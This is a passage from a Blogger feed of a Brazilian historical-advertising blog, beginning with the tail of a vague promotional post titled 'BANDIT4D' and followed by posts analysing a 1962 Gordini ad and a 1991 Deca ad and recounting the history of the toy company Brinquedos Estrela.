conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis 